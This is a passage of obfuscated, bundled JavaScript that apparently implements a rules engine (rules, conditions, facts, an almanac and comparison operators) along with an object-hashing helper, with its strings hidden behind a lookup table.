Y6U,f0,G_,g3,u7,n6,Y2,q5;Y6U=[L3v];(G_=o8[L3v],g3=arguments,u7=g3[L3v],n6=[],Y2=0,q5=A_);if(G_)for(var E4=-1;++E4 < G_;)(n6[E4]=f0=o8[E4] === w6 && Y2 < u7?g3[Y2++]:o8[E4],f0 !== w6 && --q5);if(Y2 < u7)for(;Y2 < u7;)(n6[n6[Y6U[0]]]=f0=g3[Y2],f0 !== w6 && Y2 < A_ && --q5,++Y2);return q5 > 0?M5(n6):Z1[V2w](this,n6);};}return M5([]);}function d8(g9,m6){var m$,p5;(m$=K_E == typeof m6?m6:g9[L3v],p5=G3(g9,m$));return (p5[O1i.h1w(720)]=m$,p5[O1i.v7C(121)]=g9,p5);}var W4q=O1i.v7C(777);var w6;w6=B$m == typeof s6Nck?s6Nck(O1i.v7C(1104)):60881;(d8[O1i.v7C(555)]=w6,d8[W4q]=s3,d8[O1i.v7C(194)]=d2,g6[O1i.h1w(555)]=w6,g6[x0z]=d8,g6[x9J]=d8,g6[W4q]=s3,g6[O1i.h1w(194)]=d2,h2r_j[f$h](g6,F8m,(function(){var G3N;G3N={};G3N[V1r]=!0;return G3N;})[V2w](this,arguments)));function d2(u9){return u9[O1i.h1w(121)];}})(j2);},(h9,x9,Y6)=>{"use strict";var r_o=O1i.v7C(1048);var A1,z2,P6,u0;(h2r_j[f$h](x9,F8m,(()=>{var S68;S68={};S68[V1r]=!0;return S68;})()),x9[x9J]=void 0);(A1=R6(Y6(12)),z2=R6(Y6(13)),P6=R6(Y6(0)),u0=R6(Y6(1)));x9[x9J]=class{constructor(i2) {var g8,a4,R$,t_,r9;(U2j == typeof i2 && (i2=U0Oayl[P0W](i2)),i2 && i2[I4g] && this[O1i.v7C(1040)](i2[I4g]),i2 && (i2[G3X] || 0 === i2[G3X]) && this[O1i.h1w(669)](i2[G3X]));g8=i2 && i2[P0t] || !1;this[O1i.v7C(34)](g8);(a4=i2 && i2[J8s] || !1,R$=i2 && i2[r_o] || ({}));this[O1i.v7C(574)](a4,R$);t_=i2 && i2[V6L] || 1;this[O1i.v7C(864)](t_);r9=i2 && i2[n93] || (()=>{var J1m;J1m={};J1m[I_N]=I5r;return J1m;})();this[O1i.h1w(42)](r9);}[O1i.v7C(864)](M2) {if((M2=q4Kdrd(M2,10)) <= 0)throw new M7$lL(O1i.h1w(1065));return (this[V6L]=M2,this);}[O1i.v7C(669)](O1) {if(!O1 && 0 !== O1)throw new M7$lL(O1i.h1w(388));return (this[G3X]=O1,this);}[O1i.v7C(1040)](M1) {if(!h2r_j[I5F][Q7Q][E$J](M1,e35) && !h2r_j[I5F][Q7Q][E$J](M1,Q4z))throw new M7$lL(O1i.h1w(276));return (this[I4g]=new A1[x9J](M1),this);}[O1i.v7C(42)](V3) {if(!V3)throw new M7$lL(O1i.v7C(408));if(!h2r_j[I5F][Q7Q][E$J](V3,I_N))throw new M7$lL(O1i.h1w(743));return (this[n93]=(function(){var x0O;x0O={};x0O[I_N]=V3[I_N];return x0O;})[V2w](this,arguments),V3[D1J] && (this[n93][D1J]=V3[D1J]),this);}[O1i.h1w(551)](w7) {return (this[O1i.h1w(677)]=w7,this);}[O1i.h1w(34)]() {var B1;B1=arguments[L3v] > 0 && void 0 !== arguments[0] && arguments[0];return (this[P0t]=B1,this);}[O1i.v7C(574)]() {var Q3,o0;(Q3=arguments[L3v] > 0 && void 0 !== arguments[0] && arguments[0],o0=arguments[L3v] > 1 && void 0 !== arguments[1]?arguments[1]:{});return (this[J8s]=Q3,this[r_o]=o0,this);}[O1i.h1w(216)]() {var B6,O_j,V$;B6=!(arguments[L3v] > 0 && void 0 !== arguments[0]) || arguments[0];O_j={};O_j[I4g]=this[I4g][f$2](!1);O_j[V6L]=this[V6L];O_j[n93]=this[n93];O_j[G3X]=this[G3X];V$=O_j;return B6?U0Oayl[Y7b](V$):V$;}[O1i.h1w(499)](N5) {var C5;C5=N5[T$X]((J6,s4)=>{var k9,K2;k9=s4[V6L];if(!k9){K2=this[O1i.v7C(677)][O1i.v7C(124)](s4[N5X]);k9=K2 && K2[V6L] || 1;}return (J6[k9] || (J6[k9]=[]),J6[k9][o_z](s4),J6);},{});return h2r_j[o6H](C5)[x00]((M3,B0)=>h4en0q(M3) > h4en0q(B0)?-1:1)[v2x](f2=>C5[f2]);}[O1i.v7C(333)](U3) {var C0,t9,s9,U0,o4,f4,K8;C0=P6[x9J][j1y]();C0[v2R](u0[x9J][a0e]);(t9=new z2[x9J](this[n93],this[V6L],this[G3X]),s9=A8=>{var O0,I6,K_,D5,L4;if(A8[E0I]()){O0=A8[A8[M0F]];I6=e35 === A8[M0F]?f4(O0):o4(O0);K_=!0 === I6;return (A8[H9v]=K_,K_);}{(D5=A8[r$s](U3,this[O1i.h1w(677)][J_6]),L4=D5[H9v]);return (A8[m3E]=D5[Z1c],A8[H9v]=L4,L4);}},U0=(f$,v8)=>{var F0;F6ONAC[X1_](f$) || (f$=[f$]);F0=f$[v2x](H5=>s9(H5));return v8[E$J](F0,N4=>!0 === N4);},o4=a0=>{var X2;X2=F6ONAC[I5F][O1i.v7C(762)];return U0(a0,X2);},f4=y9=>{var m8;m8=F6ONAC[I5F][O1i.v7C(828)];return U0(y9,m8);},K8=(d9,U4)=>(t9[O1i.v7C(778)](d9),U4 && t9[O1i.v7C(381)](U4),t9));if(this[I4g][Q4z]){return K8(o4(this[I4g][Q4z]),C0[R07](u0[x9J][a0e]));}return K8(f4(this[I4g][e35]),C0[R07](u0[x9J][a0e]));}};function R6(J2){return J2 && J2[F8m]?J2:(function(){var D2s;D2s={};D2s[x9J]=J2;return D2s;})[V2w](this,arguments);}},,(c2,Z2,b9)=>{"use strict";c2[A3V]=b9(9);},(e9,A7,y_)=>{"use strict";var Z7,g_,l_,n3;h2r_j[f$h](A7,O1i.h1w(719),(()=>{var R4S;R4S={};R4S[C3w]=!0;R4S[R07]=function(){return Z7[x9J];};return R4S;})());function N6(O$){return O$ && O$[F8m]?O$:(function(){var d8a;d8a={};d8a[x9J]=O$;return d8a;})[V2w](this,arguments);}(Z7=N6(y_(10)),g_=N6(y_(2)),l_=N6(y_(6)),n3=N6(y_(4)));},(D8,v_,E9)=>{"use strict";var i3P=O1i.v7C(696);var T8H=O1i.v7C(1064);var G98=O1i.v7C(1057);var J4J=O1i.v7C(389);var d8_=O1i.h1w(987);var I4,s6,i4,S0,C4,w5,e2,n9,I2,u$,W$;(h2r_j[f$h](v_,F8m,(()=>{var P6s;P6s={};P6s[V1r]=!0;return P6s;})()),v_[x9J]=v_[i3P]=v_[O1i.h1w(58)]=v_[d8_]=void 0);(I4=t5(E9(2)),s6=t5(E9(6)),i4=t5(E9(4)),S0=t5(E9(14)),C4=E9(17),w5=t5(E9(18)),e2=t5(E9(0)),n9=t5(E9(1)));(I2=v_[O1i.v7C(58)]=O1i.v7C(58),u$=v_[i3P]=i3P,W$=v_[d8_]=d8_);v_[x9J]=class{constructor() {var z1,o2;(z1=arguments[L3v] > 0 && void 0 !== arguments[0]?arguments[0]:[],o2=arguments[L3v] > 1 && void 0 !== arguments[1]?arguments[1]:{});(this[L1f]=[],this[A3E]=o2[A3E] || !1,this[J_6]=new U1G3vR(),this[T8H]=new U1G3vR(),this[o4T]=I2,z1[k6v](L3=>this[O1i.h1w(289)](L3)),w5[x9J][k6v](H3=>this[O1i.h1w(592)](H3)));}[O1i.h1w(289)](s$) {var L6;if(!s$)throw new M7$lL(O1i.h1w(710));if(!h2r_j[I5F][Q7Q][E$J](s$,I4g))throw new M7$lL(O1i.v7C(362));if(!h2r_j[I5F][Q7Q][E$J](s$,n93))throw new M7$lL(O1i.v7C(378));return (L6=s$ instanceof s6[x9J]?s$:new s6[x9J](s$),L6[O1i.v7C(551)](this),this[L1f][o_z](L6),this[J4J]=null,this);}[O1i.h1w(1025)](Z4) {var F8;if(Z4 instanceof s6[x9J] == !1)throw new M7$lL(O1i.h1w(483));F8=this[L1f][c$i](Z4);return -1 !== F8 && (this[J4J]=null,z3dD_8(this[L1f][O1i.v7C(810)](F8,1)[L3v]));}[O1i.v7C(592)](o1,u6) {var F3;(F3=o1 instanceof i4[x9J]?o1:new i4[x9J](o1,u6),this[J_6][F14](F3[G3X],F3));}[O1i.v7C(552)](x5) {var n1;return (n1=x5 instanceof i4[x9J]?x5[G3X]:x5,this[J_6][O1i.h1w(287)](n1));}[O1i.h1w(112)](S_,t1,J0) {var p0,i7;i7=S_;return (S_ instanceof I4[x9J]?(i7=S_[L1z],p0=S_):p0=new I4[x9J](S_,t1,J0),this[T8H][F14](i7,p0),this);}[O1i.v7C(166)](K6) {var D0;return (D0=K6 instanceof I4[x9J]?K6[L1z]:K6,this[T8H][O1i.h1w(287)](D0));}[O1i.h1w(275)]() {var W6;if(!this[J4J]){W6=this[L1f][T$X]((i1,Q2)=>{var W8;W8=Q2[V6L];return (i1[W8] || (i1[W8]=[]),i1[W8][o_z](Q2),i1);},{});this[J4J]=h2r_j[o6H](W6)[x00]((b1,y4)=>h4en0q(b1) > h4en0q(y4)?-1:1)[v2x](P3=>W6[P3]);}return this[J4J];}[O1i.v7C(640)]() {return (this[o4T]=W$,this);}[O1i.h1w(124)](v1) {return this[T8H][R07](v1);}[O1i.v7C(934)](d_,K9) {var D7Q,A4,k3,H4,b2,Y1,n$Q;D7Q=[L3v,o4T,r$s,o_z,H9v,p6c,V2w,P0t,J8s,n93,D1J,L1z,x9J,R2G];A4=[];k3=!1;for(var B2=0;B2 < d_[D7Q[0]];B2++){H4=d_[B2];if(this[D7Q[1]] !== u$)continue;b2=H4[D7Q[2]](K9);if((A4[D7Q[3]](b2),b2[D7Q[4]] && (K9[D7Q[5]](S0V,(function(){var H55;H55={};H55[n93]=H4[n93];return H55;})[D7Q[6]](this,arguments)),H4[D7Q[7]]))){k3=!0;break;}if(H4[D7Q[8]] && H4[D7Q[9]] && H4[D7Q[9]][D7Q[10]] && H4[D7Q[9]][D7Q[10]][D7Q[11]]){Y1=new I4[D7Q[12]](H4[D7Q[9]][D7Q[10]][D7Q[11]],b2[D7Q[4]]);K9[D7Q[13]](Y1);}}n$Q={};n$Q[G98]=A4;n$Q[P0t]=k3;return n$Q;}[O1i.v7C(27)]() {var O6U,R4,M0,X0,K3,Z3,E14;O6U=[L3v,O1i.v7C(934),P0t,G98,A4a];R4=arguments[L3v] > 0 && void 0 !== arguments[0]?arguments[0]:{};(e2[x9J][j1y]()[v2R](n9[x9J][a0e]),R4[S0V]=new I4[x9J](S0V,(0,C4[v6x])(),(function(){var r2S;r2S={};r2S[O1i.h1w(699)]=!1;return r2S;})[V2w](this,arguments)),this[o4T]=u$);(M0=new S0[x9J](this[T8H],R4,(function(){var Q00;Q00={};Q00[A3E]=this[A3E];return Q00;})[V2w](this,arguments)),X0=this[O1i.v7C(275)]());for(var W_=0;W_ < X0[O6U[0]];W_++){Z3=X0[W_];if((K3=this[O6U[1]](Z3,M0) || [],K3[O6U[2]] && K3[O6U[3]] && K3[O6U[3]][O6U[4]](i5=>{var {result:B$}=i5;return !0 === B$;})[O6U[0]]))break;}this[o4T]=W$;E14={};E14[S5k]=M0[p6c](S0V);E14[v7M]=K3 && K3[G98][A4a](l2=>{var {result:m4, metadata:T2}=l2;return !0 === m4 && void 0 !== T2;})[v2x](t6=>{var {metadata:C3}=t6;return C3;});E14[O1i.h1w(688)]=M0;return E14;}};function t5(J5){return J5 && J5[F8m]?J5:(function(){var O1P;O1P={};O1P[x9J]=J5;return O1P;})[V2w](this,arguments);}},(h2,s0,G$)=>{"use strict";var v6,q$,z7,g2,I8,x_,K$,T1,R_,g4,E5,l9,J_,H8,S2,u5,u1,Q4,F1,t7,K1,u3;function N0(O6){return B2nGWs[k9V](O6)[e$G](O1i.v7C(278));}(G$[O1i.h1w(268)](s0),G$[O1i.h1w(917)](s0,(()=>{var M35;M35={};M35[x9J]=()=>u3;M35[s_H]=()=>m9;return M35;})()));(I8=G$(5),x_=d2I != typeof B2nGWs && B$m == typeof B2nGWs[k9V],K$=B$m == typeof S$GEX9,T1=/\133\157\142\152\u0065\x63\u0074\x20(\110\124\115\114([^\u2029\r\u2028\n]{0,})\105\154\145\155\x65\156\x74)\135/,R_=/\u005b\157\142\152\u0065\x63\x74\x20(\u0053\u0056\x47([^\u2029\n\r\u2028]{0,})\u0045\u006c\x65\u006d\145\156\u0074)\x5d/,g4=[O1i.h1w(685),O1i.h1w(498),O1i.v7C(705),O1i.v7C(33),O1i.h1w(84),O1i.h1w(1005),O1i.h1w(689),m6y,O1i.v7C(834),O1i.h1w(840),O1i.h1w(820),O1i.h1w(312),O1i.v7C(277),O1i.h1w(735),O1i.h1w(1061),O1i.h1w(511),O1i.h1w(402),O1i.h1w(918),O1i.v7C(67),O1i.h1w(416),O1i.v7C(563),O1i.v7C(944),O1i.h1w(942),O1i.h1w(514),O1i.h1w(140),O1i.h1w(1046),O1i.h1w(794),O1i.h1w(599),O1i.h1w(767),O1i.v7C(117),O1i.h1w(525),O1i.h1w(738),O1i.h1w(766),O1i.h1w(813),O1i.v7C(849)][T$X](function(V8,C8){return (V8[O1i.v7C(113) + C8 + O1i.v7C(429)]=C8,V8);},{}),E5=h2r_j[o6H](g4)[T$X](function(Z6,d4){return (Z6[g4[d4][I$i]()]=d4,Z6);},{}),l9=(()=>{var B3R;B3R={};B3R[O1i.h1w(979)]=!0;B3R[O1i.h1w(191)]=!0;return B3R;})(),J_=(()=>{var Y7z;Y7z={};Y7z[g0s]=!0;Y7z[B$m]=!0;Y7z[K_E]=!0;Y7z[U2j]=!0;Y7z[d2I]=!0;return Y7z;})(),H8=((v6={})[E5[O1i.h1w(996)]]=!0,v6[E5[O1i.h1w(1059)]]=!0,v6),S2=((q$={})[E5[O1i.v7C(758)]]=!0,q$[E5[O1i.h1w(518)]]=!0,q$),u5=((z7={})[E5[O1i.h1w(876)]]=!0,z7[E5[O1i.v7C(665)]]=!0,z7[E5[O1i.h1w(674)]]=!0,z7[E5[O1i.h1w(178)]]=!0,z7[E5[O1i.h1w(546)]]=!0,z7[E5[O1i.h1w(856)]]=!0,z7[E5[O1i.h1w(958)]]=!0,z7[E5[O1i.v7C(250)]]=!0,z7[E5[O1i.h1w(670)]]=!0,z7),u1=((g2={})[E5[O1i.h1w(71)]]=!0,g2[E5[O1i.h1w(1084)]]=!0,g2[E5[O1i.v7C(951)]]=!0,g2[E5[O1i.v7C(294)]]=!0,g2),Q4=/^[\u205f\u2029\u1680-\u2000\t\u2028\u3000 \u00a0\u202f\ufeff\u200a\f\r\n\v]{0,}\146\x75\156\x63\x74\x69\x6f\u006e[\n\u205f\ufeff\u3000\u00a0\u200a \v\u202f\u2028\r\t\f\u1680-\u2000\u2029]{0,}([^\050]{0,})/i,F1=h2r_j[I5F][e$G],t7=h2r_j[o6H]);function a_(k5,z4,L7){var U9;if(!k5 || J1o != typeof k5)return E6(k5,z4,L7);U9=F1[E$J](k5);return U9 === E5[O1i.v7C(708)] || U9 === E5[O1i.h1w(758)]?E6(k5,z4,L7,U9):U0Oayl[Y7b](k5,(function(f9,e6){return (void 0 === f9 && (f9=[]),void 0 === e6 && (e6=[]),function(G9,b4){var e$,W0;if(J1o == typeof b4)if(f9[L3v]){e$=z3(f9,this);(0 === e$?f9[o_z](this):(f9[O1i.h1w(810)](e$),e6[O1i.h1w(810)](e$)),e6[o_z](G9));W0=z3(f9,b4);if(0 !== W0)return O1i.h1w(925) + (e6[P41](0,W0)[v$Q](O1i.h1w(115)) || O1i.h1w(115)) + O1i.h1w(429);f9[o_z](b4);}else (f9[0]=b4,e6[0]=G9);return G9 && this[G9] instanceof z1V$Dw?E6(this[G9],f9,e6,E5[O1i.h1w(708)]):E6(b4,f9,e6);});})(z4,L7));}function m9(h1){return (function(E_){var I1B;I1B=[L3v,B49];for(var R5,J$=E_[I1B[0]],c9=5381,M_=52711;J$--;)(c9=33 * c9 ^ (R5=E_[I1B[1]](J$)),M_=33 * M_ ^ R5);return 4096 * (c9 >>> 0) + (M_ >>> 0);})(a_(h1));}K1=x_?N0:K$?S$:a8;function w8(l6,y0,i8){var U6n,Y$,o3;U6n=[G3X,L2m,J9E,e$G,L3v];(Y$=B$m == typeof l6[R07],o3=[]);Y$?(l6[k6v](function(a3,P4){o3[o_z]([a_(P4,y0,i8),a_(a3,y0,i8)]);}),k8(o3,v7)):(l6[k6v](function(e4){o3[o_z](a_(e4,y0,i8));}),k8(o3,s_));for(var p8,k$,P$=((p8=l6[U6n[1]])[U6n[0]] || (p8[U6n[3]]()[U6n[2]](Q4) || [])[1] || O1i.v7C(678)) + O1i.h1w(366),l4=0,M$=o3[U6n[4]];l4 < M$;++l4)(k$=o3[l4],P$+=(l4?O1i.h1w(809):O1i.v7C(313)) + (Y$?O1i.v7C(1016) + k$[0] + O1i.v7C(809) + k$[1] + O1i.h1w(429):k$));return P$ + O1i.v7C(429);}function z3(S8,R8){var s3R;s3R=[L3v];for(var r1=0;r1 < S8[s3R[0]];++r1)if(S8[r1] === R8)return r1 + 1;return 0;}function E6(N$,l8,J3,f1){var V9,S1,n8;if(void 0 === f1){V9=typeof N$;if(U2j === V9 || J_[V9])return V9 + O1i.h1w(31) + N$;if(null === N$)return O1i.h1w(281) + N$;}n8=f1 || F1[E$J](N$);return H8[n8]?N$:n8 === E5[O1i.h1w(147)]?o9(N$):S2[n8]?g4[n8] + O1i.h1w(31) + N$[e$G]():l9[n8]?w8(N$,l8,J3):n8 === E5[O1i.h1w(708)]?g4[n8] + O1i.v7C(31) + N$[O1i.v7C(568)]():n8 === E5[O1i.h1w(286)]?g4[n8] + O1i.v7C(31) + N$[x8E]:n8 === E5[O1i.v7C(615)]?(function(){var l8k=O1i.h1w(430);var S17=O1i.h1w(571);var M2d=O1i.h1w(310);var z5e;z5e={};z5e[O1i.h1w(1049)]=(S1=N$)[O1i.h1w(1049)];z5e[S17]=S1[S17];z5e[O1i.h1w(886)]=S1[O1i.v7C(886)];z5e[O1i.v7C(577)]=S1[O1i.v7C(577)];z5e[l8k]=S1[l8k];z5e[M2d]=S1[M2d];z5e[O1i.v7C(209)]=S1[O1i.h1w(209)];z5e[O1i.h1w(143)]=S1[O1i.h1w(143)];z5e[O1i.h1w(9)]=S1[O1i.h1w(9)];z5e[k46]=S1[k46];z5e[I_N]=S1[I_N];return z5e;})[V2w](this,arguments):u1[n8]?g4[n8] + O1i.h1w(197):T1[d1J](n8) || R_[d1J](n8)?n8[P41](8,-1) + O1i.v7C(31) + N$[d9n]:n8 === E5[O1i.v7C(456)]?g4[n8] + O1i.v7C(31) + (function(s8){var K6N;K6N=[O1i.v7C(527),L3v,d9n];for(var E3=s8[K6N[0]],F6=O1i.h1w(313),s7=0;s7 < E3[K6N[1]];++s7)F6+=E3[s7][K6N[2]];return F6;})(N$):u5[n8]?g4[n8] + O1i.h1w(31) + N$[v$Q](O1i.h1w(809)):n8 === E5[O1i.v7C(299)]?g4[n8] + O1i.v7C(31) + K1(N$):n8 === E5[O1i.h1w(245)]?g4[n8] + O1i.h1w(31) + K1(N$[O1i.h1w(81)]):N$;}(m9[O1i.h1w(186)]=(0,I8[x0z])(function(I3,A5){return m9(I3) === m9(A5);}),m9[O1i.v7C(186)][e35]=(0,I8[x0z])(function(F$){var S5f;S5f=[O1i.h1w(186),L3v];for(var Q1=m9[S5f[0]](F$),N3=1;N3 < arguments[S5f[1]];++N3)if(!Q1(arguments[N3]))return !1;return !0;},2),m9[O1i.h1w(186)][Q4z]=(0,I8[x0z])(function(I$){var C5e;C5e=[O1i.v7C(186),L3v];for(var Q6=m9[C5e[0]](I$),Y7=1;Y7 < arguments[C5e[1]];Y7++)if(Q6(arguments[Y7]))return !0;return !1;},2),m9[O1i.h1w(186)][O1i.v7C(837)]=(0,I8[x0z])(function(M6,e0){return m9(M6) !== m9(e0);}));function s_(r3,k4){return r3 > k4;}u3=m9;function v7(y2,l0){return y2[0] > l0[0];}function k8(h0,e5){var r5D;r5D=[L3v];for(var w3,K0,P7=0;P7 < h0[r5D[0]];++P7){for((K0=h0[P7],w3=P7 - 1);~w3 && e5(h0[w3],K0);--w3)h0[w3 + 1]=h0[w3];h0[w3 + 1]=K0;}return h0;}function o9(l3){var W6o;W6o=[L3v];for(var d3,e8=k8(t7(l3),s_),O5={},U8=0;U8 < e8[W6o[0]];++U8)O5[d3=e8[U8]]=l3[d3];return O5;}function S$(Q_){return p9cH$[a4Z][V2w](null,new S$GEX9(Q_));}function a8(){return O1i.h1w(313);}},(n4,q0,p4)=>{"use strict";var D$W=O1i.h1w(742);var W2,G2,l7,p1;function L8(g0){return g0 && g0[F8m]?g0:(function(){var p26;p26={};p26[x9J]=g0;return p26;})[V2w](this,arguments);}(h2r_j[f$h](q0,F8m,(()=>{var v3y;v3y={};v3y[V1r]=!0;return v3y;})()),q0[x9J]=void 0);(W2=L8(p4(3)),G2=L8(p4(0)),l7=L8(p4(1)));p1=class e3{constructor(H9) {var c8,f5;if(!H9)throw new M7$lL(O1i.v7C(397));c8=e3[D$W](H9);if((h2r_j[P3Z](this,H9),c8)){f5=H9[c8];if(!F6ONAC[X1_](f5))throw new M7$lL(O1i.h1w(1085)[v4A](c8,O1i.v7C(933)));(this[M0F]=c8,this[V6L]=q4Kdrd(H9[V6L],10) || 1,this[c8]=f5[v2x](r8=>new e3(r8)));}else {if(!h2r_j[I5F][Q7Q][E$J](H9,N5X))throw new M7$lL(O1i.h1w(519));if(!h2r_j[I5F][Q7Q][E$J](H9,M0F))throw new M7$lL(O1i.v7C(377));if(!h2r_j[I5F][Q7Q][E$J](H9,V1r))throw new M7$lL(O1i.v7C(1041));h2r_j[I5F][Q7Q][E$J](H9,V6L) && (H9[V6L]=q4Kdrd(H9[V6L],10));}}[O1i.h1w(216)]() {var z0,j$,p$;z0=!(arguments[L3v] > 0 && void 0 !== arguments[0]) || arguments[0];j$={};this[V6L] && (j$[V6L]=this[V6L]);p$=e3[D$W](this);return (p$?j$[p$]=this[p$][v2x](G1=>G1[f$2](z0)):(j$[M0F]=this[M0F],j$[V1r]=this[V1r],j$[N5X]=this[N5X],void 0 !== this[m3E] && (j$[m3E]=this[m3E]),void 0 !== this[H9v] && (j$[H9v]=this[H9v]),this[D1J] && (j$[D1J]=this[D1J]),this[L_p] && (j$[L_p]=this[L_p])),z0?U0Oayl[Y7b](j$):j$);}[O1i.h1w(739)](R9) {var T_;T_=this[V1r];return (0,W2[x9J])(T_) && h2r_j[I5F][Q7Q][E$J](T_,N5X)?R9[p6c](T_[N5X],T_[D1J],T_[L_p]):T_;}[O1i.v7C(333)](D2,x2) {var L5,w_,B4,W4,B$b;if(!D2)throw new M7$lL(O1i.v7C(387));if(!x2)throw new M7$lL(O1i.v7C(695));if(this[E0I]())throw new M7$lL(O1i.h1w(802));G2[x9J][j1y]()[v2R](l7[x9J][a0e]);L5=x2[R07](this[M0F]);if(!L5)throw new M7$lL(O1i.h1w(213)[v4A](this[M0F]));(w_=this[O1i.h1w(739)](D2),B4=D2[p6c](this[N5X],this[D1J],this[L_p]),W4=this[F_F] || ({}));B$b={};B$b[H9v]=L5[r$s](B4,w_,W4);B$b[Z1c]=B4;B$b[O1i.h1w(240)]=w_;B$b[M0F]=this[M0F];return B$b;}static [O1i.v7C(742)](q7) {return h2r_j[I5F][Q7Q][E$J](q7,Q4z)?Q4z:h2r_j[I5F][Q7Q][E$J](q7,e35)?e35:void 0;}[O1i.h1w(742)]() {return e3[D$W](this);}[O1i.h1w(226)]() {return void 0 !== e3[D$W](this);}};q0[x9J]=p1;},(N7,f7)=>{"use strict";(h2r_j[f$h](f7,F8m,(()=>{var f0H;f0H={};f0H[V1r]=!0;return f0H;})()),f7[x9J]=void 0);f7[x9J]=class{constructor(m_,b6,z5) {(this[n93]=m_,this[V6L]=b6,this[G3X]=z5,this[H9v]=null,this[V4I]=void 0);}[O1i.h1w(778)](Z0) {this[H9v]=Z0;}[O1i.v7C(381)](y3) {this[V4I]=y3;}[O1i.v7C(216)]() {var q_,X4x,r6;q_=!(arguments[L3v] > 0 && void 0 !== arguments[0]) || arguments[0];X4x={};X4x[n93]=this[n93];X4x[V6L]=this[V6L];X4x[G3X]=this[G3X];X4x[H9v]=this[H9v];r6=X4x;return q_?U0Oayl[Y7b](r6):r6;}};},(H_,f_,j7)=>{"use strict";var A4x=O1i.h1w(232);function l$(M9){return M9 && M9[F8m]?M9:(function(){var K5U;K5U={};K5U[x9J]=M9;return K5U;})[V2w](this,arguments);}var S7f=O1i.v7C(740);var V3J=O1i.h1w(883);var X_,p9,J4,d1;(h2r_j[f$h](f_,F8m,(()=>{var S46;S46={};S46[V1r]=!0;return S46;})()),f_[x9J]=void 0);(X_=l$(j7(2)),p9=j7(15),J4=l$(j7(3)),d1=l$(j7(16)));f_[x9J]=class{constructor(u4) {var k1c,S9,C6,D_;k1c=[x9J,R2G];(S9=arguments[L3v] > 1 && void 0 !== arguments[1]?arguments[1]:{},C6=arguments[L3v] > 2 && void 0 !== arguments[2]?arguments[2]:{});(this[A4x]=new U1G3vR(u4),this[V3J]=new U1G3vR(),this[A3E]=z3dD_8(C6[A3E]));for(var E0 in S9){D_=void 0;(D_=S9[E0] instanceof X_[k1c[0]]?S9[E0]:new X_[k1c[0]](E0,S9[E0]),this[k1c[1]](D_));}}[O1i.v7C(645)](S7) {return this[A4x][R07](S7);}[O1i.v7C(1060)](Y_) {(this[A4x][F14](Y_[L1z],Y_),this[S7f](Y_,{},Y_[V1r]));}[O1i.h1w(740)](J7,F_,E7) {var w2,h5;(w2=J7[O1i.h1w(319)](F_),h5=E7);return (w2 && this[V3J][F14](w2,h5),h5);}[O1i.h1w(824)](Y0) {return void 0 !== this[O1i.v7C(645)](Y0);}[O1i.v7C(554)](e7) {var j6,n5,D$,N9,X8,q9;(n5=arguments[L3v] > 1 && void 0 !== arguments[1]?arguments[1]:{},D$=arguments[L3v] > 2 && void 0 !== arguments[2]?arguments[2]:O1i.v7C(313));N9=this[O1i.h1w(645)](e7);if(void 0 === N9){if(this[A3E])return;throw new p9[h$l](O1i.h1w(692)[v4A](e7));}if(N9[O1i.v7C(438)]())j6=N9[O1i.v7C(273)](n5,this);else {(X8=N9[O1i.h1w(319)](n5),q9=X8 && this[V3J][R07](X8));j6=q9 || this[S7f](N9,n5,N9[O1i.h1w(273)](n5,this));}if(D$ && U2j == typeof D$){if((0,J4[x9J])(j6)){return (0,d1[x9J])(D$,j6);}return j6;}return j6;}};},(H$,Y9)=>{"use strict";var H1;(h2r_j[f$h](Y9,F8m,(()=>{var y5A;y5A={};y5A[V1r]=!0;return y5A;})()),Y9[h$l]=void 0);H1=class G5 extends M7$lL{constructor() {(super(...arguments),this[O1i.h1w(683)]=O1i.h1w(169),h2r_j[O1i.h1w(866)](this,G5[I5F]));}};Y9[h$l]=H1;},(h7,x7)=>{"use strict";var M7;(h2r_j[f$h](x7,F8m,(()=>{var Y8u;Y8u={};Y8u[V1r]=!0;return Y8u;})()),x7[x9J]=void 0);M7=(J9,e_)=>{var y6;y6=J9[I4S]();return y6 && e_?M7(J9,e_[y6]):e_;};x7[x9J]=(X3,X1)=>{var v4;v4=X3[S_N](X3[E5x](O1i.v7C(454))?2:0)[h7l](O1i.h1w(115));return F6ONAC[X1_](v4)?M7(v4,X1):X1;};},(L9,X6)=>{"use strict";(h2r_j[f$h](X6,F8m,(()=>{var c7V;c7V={};c7V[V1r]=!0;return c7V;})()),X6[v6x]=void 0);X6[v6x]=function(){var F4;F4=[];return function(){var L_;L_=arguments[L3v] > 0 && void 0 !== arguments[0]?arguments[0]:{};return (L_[n93] && F4[o_z](L_[n93]),F4);};};},(c7,f6,h8)=>{"use strict";var R3,V7,H0;(h2r_j[f$h](f6,F8m,(()=>{var C9n;C9n={};C9n[V1r]=!0;return C9n;})()),f6[x9J]=void 0);V7=(R3=h8(4)) && R3[F8m]?R3:(()=>{var U_E;U_E={};U_E[x9J]=R3;return U_E;})();H0=[];(H0[o_z](new V7[x9J](U1a,(W9,v5,x8)=>x8 && x8[h6E]?(O1i.v7C(313) + W9)[s_y]() === (O1i.v7C(313) + v5)[s_y]():W9 === v5)),H0[o_z](new V7[x9J](O1i.v7C(575),(T4,r$)=>T4 !== r$)),H0[o_z](new V7[x9J](O1i.h1w(217),(D6,N2)=>N2[c$i](D6) > -1)),H0[o_z](new V7[x9J](O1i.v7C(138),(x0,e1)=>-1 === e1[c$i](x0))),H0[o_z](new V7[x9J](b67,(O7,Z5)=>O7[c$i](Z5) > -1,F6ONAC[X1_])),H0[o_z](new V7[x9J](O1i.v7C(909),(m0,Q5)=>-1 === m0[c$i](Q5),F6ONAC[X1_])),H0[o_z](new V7[x9J](O1i.h1w(647),(S6,j_)=>S6 < j_,O3)),H0[o_z](new V7[x9J](O1i.h1w(1100),(Q9,o$)=>Q9 <= o$,O3)),H0[o_z](new V7[x9J](O1i.h1w(630),(h4,r7)=>h4 > r7,O3)),H0[o_z](new V7[x9J](O1i.h1w(295),(r_,P9)=>r_ >= P9,O3)));f6[x9J]=H0;function O3(g5){return O1i.h1w(776) !== h4en0q[O1i.v7C(818)](g5)[e$G]();}}],u8={});(a2[O1i.h1w(917)]=(g7,O_)=>{var L7z;L7z=[O1i.h1w(947),f$h];for(var j9 in O_)a2[L7z[0]](O_,j9) && !a2[L7z[0]](g7,j9) && h2r_j[L7z[1]](g7,j9,(()=>{var i_3;i_3={};i_3[C3w]=!0;i_3[R07]=O_[j9];return i_3;})());},a2[O1i.h1w(947)]=(n0,t3)=>h2r_j[I5F][Q7Q][E$J](n0,t3),a2[O1i.v7C(268)]=g$=>{(d2I != typeof s6Nck && s6Nck[O1i.v7C(819)] && h2r_j[f$h](g$,s6Nck[O1i.h1w(819)],(()=>{var 